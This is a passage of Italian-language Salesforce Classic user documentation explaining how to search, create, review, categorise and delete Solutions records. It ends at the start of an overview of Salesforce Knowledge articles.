## Ricerca utilizzando la Ricerca globale

- **1.** Digitare i termini di ricerca nella casella di ricerca dell'intestazione. Nella ricerca è possibile utilizzare caratteri jolly e operatori.
- 2. Selezionare Opzioni di ricerca... dal menu a discesa e scegliere Soluzioni per restringere i risultati della ricerca.
- **3.** Fare clic su **Cerca**.

### VEDERE ANCHE:

[Risoluzione dei casi](#page-2208-0) [Panoramica sulle soluzioni multilingue](#page-2859-0)

# <span id="page-2321-0"></span>Visualizzazione e selezione delle soluzioni

## AUTORIZZAZIONI UTENTE



## **Visualizzazione soluzioni**

Dopo aver individuato una soluzione, mediante una ricerca da un caso o dalla pagina iniziale Soluzioni oppure dalle pagine degli elenchi, fare clic sul nome della soluzione per visualizzare le relative informazioni dettagliate. Se sono abilitati i dettagli effetto di attivazione, passare con il mouse sopra qualsiasi campo di ricerca nella pagina dei dettagli per visualizzare le informazioni chiave relative a un record prima di fare clic nella pagina dei dettagli di quel record.

## **Visualizzazione di aggiornamenti e di commenti alle soluzioni (Chatter)**

È possibile visualizzare un feed Chatter con aggiornamenti, commenti e post relativi alla soluzione.

### **Selezione di soluzioni**

Per allegare la soluzione al caso personale, fare clic su **Seleziona** dalla pagina dei dettagli della soluzione o dall'elenco dei risultati della ricerca. La soluzione viene automaticamente aggiunta al caso. L'opzione **Seleziona** è disponibile solo se è stata ricercata una soluzione dall'interno di un caso, o se sono state ricercate le soluzioni da aggiungere alla pagina iniziale del portale Self-Service.

## **Modifica ed eliminazione di soluzioni non pubblicate**

Gli utenti con l'autorizzazione "Modifica" per le soluzioni possono aggiornare le soluzioni non pubblicate facendo clic su **Modifica**, modificando i campi necessari, quindi facendo clic su **Salva**. Per eliminare una soluzione non pubblicata, un utente che dispone dell'autorizzazione "Elimina" per le soluzione può fare clic sul pulsante **Elimina**.



Nota: se sono abilitate le soluzioni HTML per la propria organizzazione e si apre una soluzione in formato testo con l'editor HTML e successivamente la si salva, la soluzione diventa una soluzione HTML.

### **Modifica ed eliminazione di soluzioni pubblicate**

La possibilità di modificare ed eliminare le soluzioni pubblicate è limitata agli utenti che dispongono dell'autorizzazione "Gestisci soluzioni pubblicate", quali i responsabili soluzioni o gli amministratori.

#### **Elenchi correlati alla soluzione**

Al di sotto dei dettagli della soluzione sono riportate informazioni correlate alla soluzione, quali la cronologia delle modifiche apportate alla soluzione, le attività aperte e chiuse, gli allegati, i casi correlati, le soluzioni tradotte e le categorie alle quali appartiene la soluzione. Gli elenchi correlati visualizzati dipendono dalla personalizzazione dell'utente oltre che dalla personalizzazione imposta dall'amministratore ai layout di pagina o alle autorizzazioni dell'utente a visualizzare i dati correlati.

### **Stampa di soluzioni**

Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina.



Nota: se le soluzioni HTML sono abilitate per la propria organizzazione, qualsiasi formattazione HTML applicata nei dettagli della soluzione verrà visualizzata nel Formato stampa.

Per tornare all'ultima pagina di elenco visualizzata, fare clic su **Torna a elenco** nella parte superiore della pagina dei dettagli della soluzione. Se l'organizzazione ha abilitato sezioni di pagina comprimibili, utilizzare le frecce accanto alle intestazioni di sezione per espandere o comprimere ogni sezione della pagina dei dettagli.

VEDERE ANCHE: [Cronologia soluzioni](#page-2330-0) [Creazione di soluzioni](#page-2323-0) [Attribuzione di categorie alle soluzioni](#page-2327-0)

# Visualizzazioni di elenchi soluzioni

Nella pagina di elenco delle soluzioni è visualizzato un elenco delle soluzioni nella visualizzazione corrente. Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

- **•** Fare clic sul titolo di una soluzione per visualizzarne i dettagli. Fare clic su **Modifica** o su **Canc** per [modificare la soluzione o per spostarla nel Cestino.](#page-2321-0)
- Se Chatter è abilitato, fare clic su  $\bigoplus$  o x per sequire o smettere di sequire una soluzione nel proprio feed di Chatter.
- **•** Per [creare una soluzione,](#page-2323-0) fare clic su **Nuova soluzione** o selezionare **Soluzione** dall'elenco a discesa Crea nuovo nell'intestazione laterale.

## VEDERE ANCHE:

[Panoramica sulle soluzioni](#page-2318-0)

# <span id="page-2323-0"></span>Creazione di soluzioni

Per creare una nuova soluzione è possibile procedere nei modi seguenti:

- **•** Creare una nuova soluzione dall'intestazione laterale o dalla scheda Soluzioni:
	- **1.** Selezionare **Soluzione** dall'elenco a discesa Crea nuovo nell'intestazione laterale o fare clic su **Nuovo** accanto a **Soluzioni recenti** nella pagina iniziale delle soluzioni.

Se per l'organizzazione sono abilitate delle soluzioni multilingue, è possibile creare una soluzione tradotta facendo clic su **Nuovo** nell'elenco correlato Soluzioni tradotte della soluzione principale che si desidera tradurre.

**2.** Se nell'organizzazione sono abilitate le soluzioni multilingue, selezionare la lingua della soluzione dall'elenco di selezione Lingua.

Le lingue disponibili sono quelle supportate da Salesforce. L'elenco di selezione Lingua non include le lingue già utilizzate nella soluzione principale o in altre soluzioni tradotte associate alla soluzione principale.

**3.** Immettere il titolo, i dettagli e tutte le altre informazioni sulla soluzione.



Suggerimento: nelle ricerche di soluzioni, se un termine di ricerca corrisponde alle parole nel titolo di una soluzione, la soluzione viene selezionata nei risultati della

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi delle soluzioni:

**•** "Lettura" per le soluzioni

Per creare soluzioni:

**•** "Crea" per le soluzioni

Per modificare soluzioni:

**•** "Modifica" per le soluzioni

Per eliminare soluzioni:

**•** "Elimina" per le soluzioni

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare soluzioni:

**•** "Crea" per le soluzioni

ricerca. Pertanto, per le soluzioni è opportuno scrivere titoli contenenti parole pertinenti che gli utenti tenderanno a utilizzare nelle ricerche.

Se per la propria organizzazione sono abilitate le soluzioni HTML, è possibile immettere i dettagli della soluzione in un editor HTML. L'editor HTML consente di utilizzare una barra degli strumenti per inserire immagini e formattare testi e paragrafi nella soluzione.

**4.** Se per l'organizzazione è abilitato il controllo ortografico, fare clic su **Controlla ortografia** per eseguire il controllo ortografico della soluzione. Il controllo ortografico consente di verificare solo i dettagli di una soluzione, non il titolo.

Nelle organizzazioni con soluzioni multilingue, il controllo ortografico viene eseguito in base alla lingua selezionata nell'elenco di selezione Lingua. Il controllo ortografico non funziona in tutte le lingue supportate da Salesforce. Ad esempio, il controllo ortografico non supporta il tailandese, il russo e le lingue a due byte come giapponese, coreano e cinese.

**5.** Fare clic su **Salva**.

Nota: le immagini nei dettagli delle soluzioni HTML non appariranno nelle visualizzazioni elenco e nei rapporti.

- **•** Creare una nuova soluzione durante la chiusura di un caso:
	- **1.** Scegliere **Chiudi caso** in una pagina dei dettagli del caso oppure fare clic su **Salva e Chiudi** durante la modifica del caso.
	- **2.** Immettere il titolo e i dettagli in **Informazioni soluzione** e selezionare Invia alla Knowledge Base per inviare la soluzione e sottoporla alla revisione dei propri responsabili soluzioni.
	- **3.** Fare clic su **Salva**.

### VEDERE ANCHE:

<span id="page-2324-0"></span>[Revisione delle soluzioni](#page-2326-0) [Suggerimenti per la redazione di soluzioni](#page-2324-0) [Attribuzione di categorie alle soluzioni](#page-2327-0)

## Suggerimenti per la redazione di soluzioni

Per aiutare gli utenti a risolvere i rispettivi casi è importante redigere soluzioni valide. Attenersi alle indicazioni generali riportate di seguito e vedere anche il documento [Suggerimenti per le soluzioni](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf).

#### **Le soluzioni devono essere riutilizzabili**

- **•** Includere tutti i dati e i sintomi del problema.
- **•** Includere tutte le opportune analisi o idee per la risoluzione.
- **•** Includere una descrizione sintetica e precisa della causa e della risoluzione del problema.
- **•** Includere solo una causa e una risoluzione per ogni soluzione. Se la risoluzione si articola in più fasi, assegnare un numero a ogni fase e indicare le fasi su righe separate.
- **•** Redigere il testo in modo chiaro e nella lingua del pubblico a cui è destinato (sia agli utenti dell'assistenza clienti che ai clienti stessi).
- **•** Verificare che il titolo descriva correttamente il problema o la domanda.
- **•** Associare il maggior numero possibile di soluzioni pertinenti a un determinato caso per aumentare l'utilità della funzione soluzioni suggerite. Per trovare le soluzioni suggerite si utilizza una formula che calcola automaticamente la rilevanza di ciascuna soluzione rispetto a un determinato caso analizzando la frequenza con cui la soluzione è correlata a casi simili.

Nota: Utilizzare sempre lo stesso formato per garantire che tutte le soluzioni siano riutilizzabili. Si può anche determinare il formato migliore per la propria organizzazione, ma in ogni caso verificare che ogni soluzione contenga un titolo, i sintomi del problema, la causa del problema e la sua risoluzione.

#### **Le soluzioni devono essere facilmente reperibili**

- **•** Fare in modo che la soluzione possa essere individuata attraverso più percorsi di risoluzione dei problemi e da più persone che descriveranno i problemi in modi diversi.
- **•** Verificare che la soluzione sia univoca e possa esistere come nozione discreta.
- **•** Verificare che la soluzione sia significativa per la propria organizzazione e che valga la pena di condividerla con i clienti.
- **•** Verificare che la soluzione contenga parole che saranno utilizzate dai clienti: in tal modo, quando questi registrano i loro casi tramite il portale Self-Service o il Portale Clienti, la funzione soluzioni suggerite potrà restituire risultati utili in base alla frequenza delle parole. Ad esempio, se i clienti usano la parola "hub" per indicare un "router", inserire il termine "hub" nella soluzione per aumentare le probabilità che questa venga restituita fra i risultati delle soluzioni suggerite.



Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

#### **Le soluzioni devono essere tecnicamente precise**

- **•** Accertarsi che la soluzione sia precisa e aggiornata.
- **•** Accertarsi che il livello di dettaglio tecnico sia adeguato al pubblico cui la soluzione è destinata.

## Esempio di soluzione

Questo è un esempio di soluzione chiara per un problema specifico.

```
How do I change an account's billing information?
Problem–Users aren't sure how to change an account's billing information, such as the
credit card number or payment type.
Solution–Change billing information in the active contract on the account.
1. Open an account by clicking its name on the Accounts home page or an Accounts related
list.
2. Scroll to the Contracts related list and click Edit next to the active contract on the
account.
3. Enter the correct billing information.
4. Click Save.
```
VEDERE ANCHE:

[Creazione di soluzioni](#page-2323-0)

# <span id="page-2326-0"></span>Revisione delle soluzioni

I responsabili delle soluzioni, gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica" per le soluzioni possono rivedere le soluzioni esistenti. I responsabili delle soluzioni, gli amministratori e gli utenti che dispongono dell'autorizzazione "Gestisci soluzioni pubblicate" possono pubblicare le soluzioni.

- **1.** Fare clic su **Modifica** nella pagina dei dettagli della soluzione.
- **2.** Modificare le informazioni necessarie e impostare lo Stato su Rivista.
- **3.** Selezionare Visibile nel portale Self-Service per rendere la soluzione visibile nel portale Self-Service e nel Portale Clienti Salesforce dell'organizzazione.
	- Nota: per rendere visibile una soluzione nel Portale Clienti non è necessario che il rispettivo campo elenco di selezione Stato sia impostato su Rivista. Una soluzione è visibile nel Portale Clienti se la rispettiva casella di controllo Visibile nel portale Self-Service è selezionata.
- **4.** Eventualmente selezionare Visibile in Public Knowledge Base per rendere la soluzione visibile agli utenti delle soluzioni pubbliche.

Questo campo si applica solo alle soluzioni field e non agli articoli della [Public Knowledge Base](#page-2332-0).

**5.** Fare clic su **Salva**.

Nel caso di organizzazioni con soluzioni multilingue, se si modifica una soluzione principale che dispone di soluzioni tradotte viene visualizzata la pagina sullo stato delle soluzioni tradotte. Da qui è possibile regolare lo stato delle soluzioni tradotte e notificare agli utenti la necessità di aggiornarle.

VEDERE ANCHE:

[Creazione di soluzioni](#page-2323-0) [Attribuzione di categorie alle soluzioni](#page-2327-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per rivedere le soluzioni:

**•** "Modifica" per le soluzioni

Per pubblicare le soluzioni:

**•** "Gestisci soluzioni pubblicate"

# Eliminazione di soluzioni

Per eliminare una soluzione, fare clic su **Canc** accanto alla soluzione nella pagina di elenco Soluzioni o su **Elimina** nella pagina dei dettagli delle soluzioni. Il link **Canc** è visualizzato solo per i responsabili soluzioni, gli amministratori e gli utenti dotati delle autorizzazioni "Gestisci soluzioni pubblicate" ed "Elimina" per le soluzioni.

Quando si elimina una soluzione vengono eliminati anche tutti gli allegati e la cronologia correlata. La soluzione viene spostata nel Cestino. I casi associati non sono eliminati con la soluzione; tuttavia le associazioni tra casi vengono rimosse e non possono più essere ripristinate se in seguito si annulla l'eliminazione della soluzione.

Per le organizzazioni in cui sono abilitate le soluzioni multilingue:

- **•** L'eliminazione di una soluzione principale non elimina le soluzioni tradotte associate. Ogni soluzione tradotta diventa invece una soluzione principale.
- **•** L'eliminazione di una soluzione tradotta rimuove l'associazione alla relativa soluzione principale.
- **•** Il recupero di una soluzione principale o tradotta dal Cestino non ne ripristina le associazioni alle altre soluzioni principali o tradotte. È possibile ripristinare manualmente le associazioni modificando il campo di ricerca Soluzione principale nella pagina di modifica delle soluzioni tradotte.
- **•** Dopo aver eliminato una soluzione tradotta, è possibile crearne una nuova nella stessa lingua. Non sarà però possibile recuperare la soluzione tradotta originale dal Cestino se prima non si elimina la seconda soluzione tradotta.

#### <span id="page-2327-0"></span>VEDERE ANCHE:

[Panoramica sulle soluzioni](#page-2318-0)

# Attribuzione di categorie alle soluzioni

Utilizzare le categorie di soluzioni per raggruppare fra loro soluzioni simili. Ogni soluzione può appartenere a più categorie. Dopo aver assegnato le soluzioni a categorie, è possibile utilizzare le categorie per trovare soluzioni in base alla categoria nella scheda Soluzioni o quando si risolve un caso. I clienti possono inoltre cercare soluzioni pubblicate in base alla categoria tra le soluzioni pubbliche, nel portale Self-Service e nel Portale Clienti.

Gli amministratori e gli utenti che dispongono dell'autorizzazione "Gestisci categorie" possono assegnare le soluzioni alle categorie prima che le categorie di soluzioni siano state abilitate per l'intera organizzazione. Dopo che è stata abilitata la ricerca di soluzioni per categoria, tutti gli utenti che dispongono delle autorizzazioni appropriate possono attribuire categorie alle soluzioni.

Se per l'organizzazione sono abilitate soluzioni multilingue, le soluzioni tradotte ereditano le categorie di soluzioni dalle rispettive soluzioni principali. Le categorie di una soluzione tradotta vengono sincronizzate con quelle della soluzione principale. Per modificare le categorie di una soluzione tradotta, occorre modificare quelle della relativa soluzione principale.

- **1.** Visualizzare la soluzione che si desidera attribuire a una categoria.
- **2.** Fare clic su **Seleziona categorie** nell'elenco correlato Categorie soluzione.

Questo elenco correlato non è visibile finché l'amministratore non ha definito e abilitato le categorie.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per eliminare soluzioni non pubblicate:

**•** "Elimina" per le soluzioni Per eliminare soluzioni pubblicate:

**•** "Gestisci soluzioni pubblicate"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per attribuire categorie alle soluzioni:

**•** "Modifica" per le soluzioni

**3.** Nella gerarchia delle categorie di soluzioni, fare clic **Seleziona** per aggiungere una categoria alla soluzione. Ripetere finché non sono state aggiunte tutte le categorie applicabili.

Si consiglia di limitare il numero di categorie a cui appartiene una soluzione. Inserendo le soluzioni solo nelle categorie più rilevanti, sarà più semplice per gli utenti e i clienti trovarle.

Se necessario, fare clic su **Deseleziona** per rimuovere una categoria dalla soluzione.

**4.** Fare clic su **Salva**.

Per rimuovere una categoria da un soluzione in un momento successivo, fare clic su **Canc** nell'elenco correlato Categorie soluzione nella pagina dei dettagli della soluzione.

Nota: è possibile creare un rapporto personalizzato sulle categorie di una soluzione. Tuttavia, le informazioni relative alle categorie di una soluzione non sono disponibili nelle visualizzazioni elenco.

#### VEDERE ANCHE:

[Ricerca di soluzioni](#page-2319-0) [Risoluzione dei casi](#page-2208-0)

# Impostazione dello stato delle soluzioni multilingue

Dopo aver modificato una soluzione principale, è possibile regolare lo stato di ciascuna soluzione tradotta a essa associata e notificare agli utenti di aggiornare queste traduzioni se necessario:

- **1.** Scegliere uno stato per la soluzione tradotta dall'elenco di selezione Stato. Ad esempio Bozza, Rivista o Duplicata. I valori dell'elenco di selezione disponibili tra cui scegliere sono impostati dall'amministratore.
- **2.** Selezionare la casella di controllo Scaduta per indicare che la soluzione principale è stata aggiornata e che la soluzione tradotta potrebbe richiedere una traduzione. La soluzione tradotta verrà contrassegnata da Scaduta nell'elenco correlato Soluzioni tradotte della soluzione principale.
- **3.** Selezionare la casella di controllo Invia notifica se si desidera che l'ultimo utente attivo che ha creato o modificato la soluzione riceva un messaggio email che gli notifichi che la soluzione principale è stata aggiornata e che la soluzione tradotta può richiedere una traduzione.

L'utente visualizzato nella colonna Destinatario notifica riceverà il messaggio email. I messaggi email di avviso sono generati automaticamente e non possono essere modificati. La notifica per email è redatta nella lingua del destinatario della notifica.

**4.** Fare clic su **Salva**.

## VEDERE ANCHE:

[Panoramica sulle soluzioni multilingue](#page-2859-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare lo stato delle soluzioni tradotte:

**•** "Modifica" per le soluzioni

# <span id="page-2329-0"></span>Pagina iniziale Soluzioni

Fare clic sulla scheda Soluzioni per visualizzare la pagina iniziale Soluzioni.

- **•** In **Trova soluzione**, inserire le parole chiave per cercare una soluzione. Se l'organizzazione utilizza categorie di soluzioni, selezionare eventualmente la categoria in cui cercare. Se per l'organizzazione sono abilitate le soluzioni multilingue, i risultati della ricerca restituiscono soluzioni in tutte le lingue che presentano parole chiave corrispondenti. Tuttavia, i risultati di ricerca in tutte le lingue potrebbero non essere affidabili poiché i termini cercati vengono elaborati in modo diverso da una lingua all'altra.
- **•** Nella sezione **Sfoglia soluzioni**, fare clic sul nome di una categoria per visualizzare l'elenco di soluzioni in tale categoria e nelle rispettive sottocategorie.
- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Nella sezione **Soluzioni recenti**, selezionare una voce dall'elenco a discesa per visualizzare un breve elenco delle soluzioni principali che soddisfano tale criterio. Dall'elenco, fare clic sul nome di una soluzione per visualizzarne direttamente i dettagli. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati. I campi visualizzati dipendono dal layout di ricerca "Scheda Soluzioni" definito dall'amministratore e dalle impostazioni di protezione a livello di campo (disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition). Le selezioni disponibili per Soluzioni recenti sono le seguenti:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Soluzioni:

**•** "Lettura" per le soluzioni

Per visualizzare le soluzioni:

- **•** "Lettura" per le soluzioni Per creare soluzioni:
- **•** "Crea" per le soluzioni

- **•** Nella sezione **Soluzioni recenti**, fare clic su **Nuovo** per creare una soluzione.
- **•** In **Rapporti**, fare clic sul nome di un rapporto per visualizzarlo. Il rapporto Elenco soluzioni consente di generare rapporti su qualsiasi campo delle soluzioni.

## VEDERE ANCHE:

[Panoramica sulle soluzioni](#page-2318-0) [Creazione di soluzioni](#page-2323-0) [Ricerca di soluzioni](#page-2319-0)

# <span id="page-2330-0"></span>Cronologia soluzioni

L'elenco correlato Cronologia soluzione incluso nella pagina dei dettagli di una soluzione tiene traccia delle modifiche apportate alla soluzione. Ogni volta che un utente modifica un campo standard o personalizzato della cui cronologia viene tenuta traccia nella soluzione, viene aggiunta una nuova voce all'elenco correlato Cronologia soluzione. Tutte le voci includono data, ora, tipo e autore della modifica. Le modifiche apportate agli elenchi correlati della soluzione non vengono registrate nella cronologia della soluzione.

VEDERE ANCHE:

[Panoramica sulle soluzioni](#page-2318-0)

# <span id="page-2330-4"></span>Domande frequenti sulle soluzioni

- **•** [Definizione di responsabile soluzioni](#page-2330-1)
- **•** [Perché vengono usate le soluzioni?](#page-2330-2)
- **•** [Qual è la differenza tra una soluzione e una domanda frequente?](#page-2330-3)
- **•** [Come è possibile redigere soluzioni valide?](#page-2331-0)
- **•** [Cosa devo cercare quando esamino le soluzioni?](#page-2331-1)
- <span id="page-2330-1"></span>**•** [Cosa rappresentano le caselle di controllo Visibile nel portale Self-Service e Visibile nella Public](#page-2331-2) [Knowledge Base in una soluzione?](#page-2331-2)

## Definizione di responsabile soluzioni

Un responsabile soluzioni può modificare, eliminare e rendere visibili le soluzioni nel Portale

Self-Service, nel Portale Clienti e nelle soluzioni pubbliche. In genere, si tratta di un esperto del prodotto con eccellenti capacità comunicative e una notevole conoscenza di un determinato settore del prodotto. Per designare uno o più utenti come responsabili soluzioni, l'amministratore può assegnare il profilo Responsabile soluzioni a tali utenti quando crea o modifica le relative informazioni personali.

## <span id="page-2330-2"></span>VEDERE ANCHE:

[Domande frequenti sulle soluzioni](#page-2330-4)

## Perché vengono usate le soluzioni?

Le soluzioni sono un sistema rapido per circoscrivere e risolvere i problemi dei clienti. Registrando i problemi dei clienti e creando soluzioni facilmente individuabili e riutilizzabili, il team di assistenza clienti può sfruttare le conoscenze esistenti per trovare risposte a problemi già risolti in passato, aumentando la soddisfazione dei clienti e la produttività.

<span id="page-2330-3"></span>VEDERE ANCHE:

[Domande frequenti sulle soluzioni](#page-2330-4)

## Qual è la differenza tra una soluzione e una domanda frequente?

Una domanda frequente serve soprattutto come suggerimento utile sul funzionamento di un prodotto o servizio. Le soluzioni rispondono alle domande dei clienti quando il prodotto o il servizio non funziona come dovrebbe. Poiché i clienti spesso non sanno esattamente

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

che cosa aspettarsi da un prodotto o servizio, una soluzione può descriverne le modalità di funzionamento teoriche (e in questo è molto simile a una domanda frequente), aiutare a risolvere un problema o fornire un accorgimento per aggirare un bug o una limitazione del prodotto.

### VEDERE ANCHE:

[Domande frequenti sulle soluzioni](#page-2330-4)

## <span id="page-2331-0"></span>Come è possibile redigere soluzioni valide?

Una soluzione valida è riutilizzabile, facilmente reperibile e precisa sul piano tecnico.

VEDERE ANCHE:

<span id="page-2331-1"></span>[Domande frequenti sulle soluzioni](#page-2330-4)

## Cosa devo cercare quando esamino le soluzioni?

I responsabili delle soluzioni possono utilizzare queste linee guida quando esaminano le soluzioni:

- **1. Struttura:** la soluzione deve avere un titolo chiaro e descrivere i sintomi, la causa e la soluzione.
- **2. Lingua:** la soluzione deve essere chiara e facile da leggere nella lingua del cliente.
- **3. Assenza di informazioni specifiche sui clienti:** le soluzioni non devono mai contenere informazioni specifiche relative ai clienti.
- **4. Precisione tecnica:** la soluzione deve risolvere il problema posto dal cliente in modo preciso ed efficace.
- **5. Aspetto professionale:** verificare che l'ortografia e la struttura delle frasi siano corrette.
- **6. Dati sensibili:** la soluzione non deve contenere informazioni riservate o proprietarie che non si desidera rivelare alla concorrenza.

## <span id="page-2331-2"></span>VEDERE ANCHE:

[Domande frequenti sulle soluzioni](#page-2330-4)

# Cosa rappresentano le caselle di controllo Visibile nel portale Self-Service e Visibile nella Public Knowledge Base in una soluzione?

Quando sono selezionate, le caselle di controllo Visibile nel portale Self-Service e Visibile nella Public Knowledge Base indicano che la soluzione è disponibile per l'uso esterno nel portale Self-Service e nel Portale Clienti dell'organizzazione e nelle soluzioni pubbliche. Le soluzioni disponibili per l'uso esterno sono considerate come pubblicate.

**Visibile in Public Knowledge Base** si applica solo alle soluzioni, non agli articoli della [Public Knowledge Base](#page-2332-0).

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

### VEDERE ANCHE:

[Domande frequenti sulle soluzioni](#page-2330-4)

# Salesforce Knowledge

# <span id="page-2332-0"></span>Panoramica su Salesforce Knowledge

Salesforce Knowledge è una Knowledge Base in cui gli utenti possono facilmente creare e gestire i contenuti, noti come articoli, nonché trovare e consultare rapidamente gli articoli desiderati. Dopo aver [impostatoSalesforce Knowledge](#page-2757-0) nell'organizzazione, gli utenti possono redigere, modificare, pubblicare e archiviare gli articoli mediante la scheda Gestione articoli, oppure trovare e consultare gli articoli pubblicati mediante la scheda Articoli. I clienti e i partner possono accedere agli articoli se Salesforce Knowledge è abilitato nel Portale Clienti o nel Portale partner. È inoltre possibile creare una Public Knowledge Base in modo che i visitatori del sito Web possano visualizzare gli articoli.

Salesforce Knowledge consente di usufruire delle seguenti funzioni e operazioni per facilitare la gestione efficiente della Knowledge Base e dei relativi utenti:

## **Utilizzo dei tipi di articoli**

I tipi di articoli sono contenitori personalizzati per gli articoli. Ogni articolo appartiene a un tipo che ne determina il contenuto e la struttura. Gli amministratori definiscono i tipi di articoli creando campi personalizzati per acquisire i dati degli articoli, raggruppare o riorganizzare i campi in base alle esigenze del layout e scegliere un modello di tipo di articolo. Il modello del tipo di articolo determina le modalità di visualizzazione del layout per gli utenti che visualizzano

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

l'articolo pubblicato e gli amministratori possono scegliere modelli univoci per destinatari e tipi di articoli diversi. Salesforce offre due modelli di tipi di articolo standard, Scheda e Sommario. È inoltre possibile creare modelli personalizzati utilizzando Visualforce.

## **Suddivisione degli articoli in categorie**

In Salesforce Knowledge, gli articoli vengono classificati secondo delle categorie di dati. Questa classificazione aiuta gli utenti a trovare gli articoli e consente agli amministratori di controllare la visibilità degli articoli. Una volta impostate le categorie di dati, i [responsabili articolo](#page-2334-0) possono assegnare le categorie appropriate alle bozze di articoli. Gli utenti finali possono utilizzare le categorie per individuare più facilmente le informazioni quando cercano fra gli articoli pubblicati in uno dei canali (Applicazione interna, Cliente, Partner o Public Knowledge Base). Se l'organizzazione utilizza una gerarchia dei ruoli, l'accesso alle categorie di dati è determinato dal ruolo dell'utente.

## **Gestione degli articoli**

Nella scheda Gestione articoli, i responsabili articolo possono creare nuovi articoli nonché trovare e gestire quelli esistenti in qualsiasi fase del loro ciclo di vita in Salesforce Knowledge:

- **1.** Creare e salvare un nuovo articolo.
